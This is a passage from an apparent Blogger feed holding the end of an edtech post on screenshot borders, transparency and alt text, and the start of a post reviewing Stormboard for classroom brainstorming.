be aware of placing the image into the document. In general, I recommend a border (nothing obscene, but one or two pixels - abbreviated as \"\u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Epx\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\" in editing software - should be sufficient). Just something to set it apart from the background (as a reference, the above images all have a \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E2px\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E border.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYou also need to think about how the image looks on your page. Sometimes it's desirable to not have a border. If you want a transparent image, save it as a \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E.png\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E (or, less optimal, a \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E.gif\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E). Those file types are the most common for transparency. But again, you have to be careful - transparent images on a white background may be appealing, but if you (or someone else, or a third party extension in a browser) change the background color, all bets are off. I've included examples below of images that are full (like Dylan, the French Mastiff) and should probably have a border, as well as examples of my Iron Man helmet (if you haven't seen the \u003Ca href=\"http:\/\/www.fringeedtech.com\/2013\/10\/happy-halloween_31.html\" target=\"_blank\"\u003Ecreation process behind it\u003C\/a\u003E, it's an interesting read).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENote that the following two examples are identical images, although one is transparent (which will most likely render as a white background on your browser), and the other is on a pink background (to demonstrate how transparent images might not be the best option). I intentionally did not put borders around these two images:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtp2lpFLUOv6u0haz5Iqia29WaLgoXRcJfKo16lBtotCxfyXssA-lNbcjHFhnVzd4lVNT5TEFQw-NX4KQKJK0WDYH5HFTLdIQgXP3bo76xdbNw2HuptBlbdeXDZrU_W5kHfNGC3w60bKE\/s1600\/FET+-+Screenshots+-+Aggregate.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Examples of transparent graphics, with and without borders.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtp2lpFLUOv6u0haz5Iqia29WaLgoXRcJfKo16lBtotCxfyXssA-lNbcjHFhnVzd4lVNT5TEFQw-NX4KQKJK0WDYH5HFTLdIQgXP3bo76xdbNw2HuptBlbdeXDZrU_W5kHfNGC3w60bKE\/s1600\/FET+-+Screenshots+-+Aggregate.png\" height=\"320\" title=\"Examples of transparent graphics, with and without borders.\" width=\"317\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EIron Man, dinosaurs, and dogs. Borders optional.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhst63h0Xsd_P-Dw3X8j4w2IBRCiqkcRM0YP2u7cdXectpRIGWheYjxwWmuvLZ2uwY3DPuamDWYj3M9F4NLx0LyboBybyuh3TgFGaIqDzUW9RayzXer6QRNW0WoGxrNB4xHMvv_zV3fql8\/s1600\/FET+-+Screenshots+-+Aggregate+-+Pink.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Examples of transparent graphics with a pink background, with and without borders.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhst63h0Xsd_P-Dw3X8j4w2IBRCiqkcRM0YP2u7cdXectpRIGWheYjxwWmuvLZ2uwY3DPuamDWYj3M9F4NLx0LyboBybyuh3TgFGaIqDzUW9RayzXer6QRNW0WoGxrNB4xHMvv_zV3fql8\/s1600\/FET+-+Screenshots+-+Aggregate+-+Pink.png\" height=\"320\" title=\"Examples of transparent graphics with a pink background, with and without borders.\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEw. Just... ew...\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDon't forget that whenever you place \u003Ci\u003Eany\u003C\/i\u003E\u0026nbsp;image on a page, you should add text to the \"\u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ealt\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\" tag. This is for visitors to your site that are visually impaired - the browser or screen reader will process the \"\u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ealt\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\" text in lieu of the photo. Sometimes you have to hard code this, but most editors have that functionality built in (in Blackboard, it's known as \"Image Description\", and in ANGEL, \"Alternative Text\":\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6NiPV7MwjLLvDaEiySRc7WC4DO-5hMWp85x_tEKw-03iQCbuIMLxU9uqqSbc8sU_XK0V2VWdyBcrBXo38SY3MXMYFAAwoQkIRKx4WJL2knVLiZLxODwRief41t-BZ_XKxByQUWBZsWaY\/s1600\/FET+-+Screenshots+-+Alt+Tag+-+Aggregate.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Examples of \u0026quot;alt\u0026quot; text.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6NiPV7MwjLLvDaEiySRc7WC4DO-5hMWp85x_tEKw-03iQCbuIMLxU9uqqSbc8sU_XK0V2VWdyBcrBXo38SY3MXMYFAAwoQkIRKx4WJL2knVLiZLxODwRief41t-BZ_XKxByQUWBZsWaY\/s1600\/FET+-+Screenshots+-+Alt+Tag+-+Aggregate.png\" title=\"Examples of \u0026quot;alt\u0026quot; text.\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI just added \"\u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ealt\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\" text to this image about \"\u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ealt\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\" text. Meta.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo, I hope that this paints a nice picture of how to create a neat screen capture (and what to do with it when you're done). Remember that the detail and craftsmanship can speak volumes for your image.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHow do you use screenshots? What are some ideas to add to making the \"perfect screenshot\"?\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/5785925776746269269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/03\/the-art-of-screenshot.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/5785925776746269269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/5785925776746269269"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/03\/the-art-of-screenshot.html","title":"The Art of the Screenshot"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8eXE8sbWWoIU28QMTt9YFkq_6jqbAzDbi74p2fLelnnHuzEW49gc4KSlWLAsEl-oMla5LKs7yp7bK4xVbcjkwhOTDvM1N6CtXz734wwdALHFeJZe8rLvJrKvjAFfGGRSKAz8SyoSwTi4\/s72-c\/FET+-+Screenshots+-+Helmet+-+Trans+-+SMALL+-+Off+Center+-+Border.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-7073363671246800021"},"published":{"$t":"2014-03-12T13:52:00.000-04:00"},"updated":{"$t":"2014-03-12T13:52:11.856-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"braindump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"brainstorm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comments"},{"scheme":"http://www.blogger.com/atom/ns#","term":"discussion forum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educational technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"file sharing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horizon Report"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Learning analytics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sticky"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stormboard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teaching"},{"scheme":"http://www.blogger.com/atom/ns#","term":"whiteboard"}],"title":{"type":"text","$t":"There's a Stormboard a-brewin'"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; display: none; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXUi-J-1JT5-QEb9y34HEdlcXV3Q7TXVptzo4_MlPlKeclPoHYDeY_hH5gJkci2NMb-iqekTJttuklv6T8p6vNfqBLE_7hUHxEIhHSNCZFsd0EIx2A6Io4MeXhqjC8OM-zqSGa_hjbtQc\/s1600\/FET+-+Stormboard+-+LOGO+-+Square.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXUi-J-1JT5-QEb9y34HEdlcXV3Q7TXVptzo4_MlPlKeclPoHYDeY_hH5gJkci2NMb-iqekTJttuklv6T8p6vNfqBLE_7hUHxEIhHSNCZFsd0EIx2A6Io4MeXhqjC8OM-zqSGa_hjbtQc\/s1600\/FET+-+Stormboard+-+LOGO+-+Square.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003C\/span\u003E\nIn the spirit of adapting technology to the classroom, today I'd like to showcase a new product that I have been playing with the past few days. Initially, it seems that\u0026nbsp;\u003Ca href=\"https:\/\/www.stormboard.com\/\" target=\"_blank\"\u003EStormboard\u003C\/a\u003E\u0026nbsp;has it's greatest strengths in industry and business, after playing with it for a bit, I think it has a lot of merit in the educational realm, too.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtUUPQmWgJwZYFBvtWXZ6orehK16DNiq04sN6j34y2Ek-3i2wXZ7CsbhglM3sCxKJ8AuKCvnnzi1RkwvCDpfp31Y-TrDvycktaw6j4YZH_dYE18X7kJNYkHKmMhsRiI9F30UrWe0yqfs\/s1600\/FET+-+Stormboard+-+Logo+-+600x150.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stormboard!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtUUPQmWgJwZYFBvtWXZ6orehK16DNiq04sN6j34y2Ek-3i2wXZ7CsbhglM3sCxKJ8AuKCvnnzi1RkwvCDpfp31Y-TrDvycktaw6j4YZH_dYE18X7kJNYkHKmMhsRiI9F30UrWe0yqfs\/s1600\/FET+-+Stormboard+-+Logo+-+600x150.png\" height=\"80\" title=\"Stormboard!\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.stormboard.com\/\" target=\"_blank\"\u003EStormboard\u003C\/a\u003E is tough to describe in one word. It's a sticky-whiteboard-collaborative solution for brainstorming - which makes it great for distance collaboration in a synchronous or asynchronous environment. The name \"Stormboard\" is an amalgamation of \"brainstorming\" and \"whiteboard\". You can see why it would be great for businesses. It's a completely interactive canvas for team members to post ideas, rearrange the ideas, comment on the ideas, and vote (the voting mechanism is actually really neat - more on that later). Here's a screenshot of what the canvas looks like (zoomed out so you get a sense of the scope):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbmM6Dga8qfICR2FFMtDbo7RB9zIdPJrsMsQcRXM2TlzKpv1ylGZPopMsMEtvwkn66HdTgg7RrvAynj1WIkf8k-r1Zn9Yes5Fn0xBa1nA-u_hjN3T1TuJFiyewJciQR9nUawJ6ngibotA\/s1600\/FET+-+Stormboard+-+Screenshot+-+SWOT+(No+EN+-+2px).PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbmM6Dga8qfICR2FFMtDbo7RB9zIdPJrsMsQcRXM2TlzKpv1ylGZPopMsMEtvwkn66HdTgg7RrvAynj1WIkf8k-r1Zn9Yes5Fn0xBa1nA-u_hjN3T1TuJFiyewJciQR9nUawJ6ngibotA\/s1600\/FET+-+Stormboard+-+Screenshot+-+SWOT+(No+EN+-+2px).PNG\" height=\"302\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESWOT Team!\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe guiding philosophy of Stormboard is \"one minute to learn, five minutes to master\". If something is so complex that it takes more than a minute or two to learn, then you won't see it in Stormboard. While this may sound like a loss of features, it turns out that I really like the spartan interface. Everything you need to be productive - and none of the\u0026nbsp;distractions\u0026nbsp;like cute font decorations - is strategically embedded \u003Ci\u003Eexactly where you need it\u003C\/i\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe only thing you can create in Stormboard is a \"Sticky\". It's that simple. Like putting Post-It notes on a whiteboard where you've drawn a grid (or matrix, or timeline, or whatever template you use). That's it. Of course, you can put a Sticky that contains text, an image, a video, a free-hand sketch, a document (think Word or PDF), and even a \"Stack\". A Stack is just a better way to organize real-life stickies that overlap each other and are related.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThere are few other nifty things you can do with the Stickies (like change the color, make them a \"Title Sticky\" or lock them), but in general you just create Stickies and organize them however you like (by dragging and dropping - you can even drag a Sticky into a Stack to add it to that stack).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3Lf1p4tBIjCPSm8TR1RYeauzYMj5e0uG9hYGk-B1frD-lndAIG141WfDtQ8r15qcRvmOaClcebfuq4PulePQCjjCYfgF9JNPeSDU5S2paBU-UDBAwLsHJjn1FhEsgqP4Rt6MNcoWnOvw\/s1600\/FET+-+Stormboard+-+DEMO+-+Options.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Options for stickies.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3Lf1p4tBIjCPSm8TR1RYeauzYMj5e0uG9hYGk-B1frD-lndAIG141WfDtQ8r15qcRvmOaClcebfuq4PulePQCjjCYfgF9JNPeSDU5S2paBU-UDBAwLsHJjn1FhEsgqP4Rt6MNcoWnOvw\/s1600\/FET+-+Stormboard+-+DEMO+-+Options.JPG\" height=\"246\" title=\"Options for stickies.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003ESticky notes have never been so versatile!\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYou should really try it for yourself to see how easy it is. Sign up at \u003Ca href=\"https:\/\/www.stormboard.com\/\" target=\"_blank\"\u003EStormboard\u003C\/a\u003E today.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBefore I talk about how I might leverage this in the classroom, I'd like to outline reasons why I think Stormboard is the best-in-show for brainstorming software.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt's simple. The guiding philosophy behind Stormboard ensures that it is clean and intuitive.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt doesn't use Flash. So iOS users can partake in Stormboarding! In fact, the interface on the iPad is \u003Ci\u003Ereally\u0026nbsp;\u003C\/i\u003Eslick (the zooming gestures are quite helpful).\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe designers did a great job of understanding their customer's needs. I say this for two reasons. First, there is a public forum where beta testers could list ideas for product features. Many of those features have been realized. Second, they really limited the tools to make the product more streamlined. You can't change fonts, draw connecting lines, or do anything that will detract from the intent of the product. At first I felt limited, but after kicking the tires, I realized just how clean and effective the product is \u003Ci\u003Ebecause\u003C\/i\u003E\u0026nbsp;of this.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI've outlined a few examples of how I might use Stormboard in my classroom. At the bottom of this post, look for information to access my Storm (Stormboard lingo for where all the action happens!). You'll need to setup an account - but it's free. In the screenshot below, I created four different Stacks of Stickies. Each one has a different flavor of how it could be used.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz8sCSl8TfTTJPns-vjuYlxd76TQU26nMV7Zs4J5zSdT3je6BqroISNPBmFgBSQ2p2ar53ayVoBnSLF8icYdls12CMoTA0xeWKq2atNU5js_XkqoZHzflTKmljfSaPO0RqCeNTSEZDEIU\/s1600\/FET+-+Stormboard+-+DEMO+-+My+Stacks.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Examples of stacks.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz8sCSl8TfTTJPns-vjuYlxd76TQU26nMV7Zs4J5zSdT3je6BqroISNPBmFgBSQ2p2ar53ayVoBnSLF8icYdls12CMoTA0xeWKq2atNU5js_XkqoZHzflTKmljfSaPO0RqCeNTSEZDEIU\/s1600\/FET+-+Stormboard+-+DEMO+-+My+Stacks.JPG\" height=\"171\" title=\"Examples of stacks.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EAggregating Student Work\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDistributing workloads and aggregating knowledge has been a staple in education forever (Jesse - go home and research prime numbers and Jamie - go home and research abundant numbers. Tomorrow, I want you to present your findings to the class).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIn the book \u003Cu\u003E\u003Ca href=\"http:\/\/www.amazon.com\/What-Would-Google-Do-Reverse-Engineering\/dp\/0061709697\" target=\"_blank\"\u003EWhat Would Google Do?\u003C\/a\u003E\u003C\/u\u003E\u0026nbsp;by Jeff Jarvis, we are regaled of a tale when Mark Zuckerberg was trying to cram for an exam in an Art History class at Harvard. With only a few precious hours left, he downloaded all the art he knew would be on the exam. He made a webpage that displayed each piece of art, and a box underneath it that could be typed in. He then emailed his classmates and told them he made a study guide - they should write down all the relevant information in each box. Pretty soon, students were correcting other students and the information became more accurate. Needless to say, Zuckerberg aced the exam. The funny thing is that the class performed - on average - better than on most other assignments. Crowd-sourcing rules!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo for this example, I wanted to tap into the crowd-sourcing mentality in a classroom. I created a Stack called \"One Flew Over the Cuckoo's Nest\", and in it I have a few more Stacks (yes, you can nest Stacks infinitely):\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ECharacters and their symbolism\u003C\/b\u003E\u003Cbr \/\u003EIn this Stack, I have several categories, and I could assign each student reading the book to create a Sticky with their analysis of their character and put it in the appropriate category. The work is distributed among everyone, and the one document is a graphical, interactive venue where students can go to bone up on all the characters.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 